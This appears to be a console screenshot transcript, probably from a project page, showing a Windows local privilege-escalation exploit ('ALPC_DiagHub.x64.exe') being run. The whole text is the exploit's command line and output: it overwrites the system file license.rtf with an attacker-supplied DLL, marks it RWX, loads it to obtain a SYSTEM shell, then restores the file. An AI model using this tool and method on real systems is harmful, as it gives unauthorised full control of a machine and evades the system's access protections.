 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.16299.1565]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\user1\Downloads>ALPC_DiagHub.x64.exe c:\Users\user1\Downloads\alpc.dll .\lol.rtf
[*] Copying current C:\Windows\System32\license.rtf over to .\lol.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying c:\Users\user1\Downloads\alpc.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf